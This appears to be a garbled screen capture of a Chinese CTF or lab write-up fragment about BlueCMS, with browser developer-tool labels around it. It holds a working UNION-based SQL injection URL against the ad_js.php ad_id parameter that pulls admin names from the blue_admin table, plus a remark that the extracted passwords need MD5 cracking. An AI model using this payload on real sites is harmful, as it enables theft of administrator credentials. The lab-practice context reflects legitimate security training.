 查看器 HackBar 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 控制台 应用程序
搜索 HTML + 过滤样式 :hov .cls + 布局 计算值
<!--document.write("pwd");--> 元素 { 内联 弹性盒
<html> }
CSDN @F。N 嘿嘿
查字段内容,得到用户名与密码，密码需md5解密
rhiq8003.ia.aqlab.cn/bluecms/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,admin_name from blue_admin
在线CTF练习平台 - 时... C (8条消息) feiniaotjx... CTF在线工具-CTF工...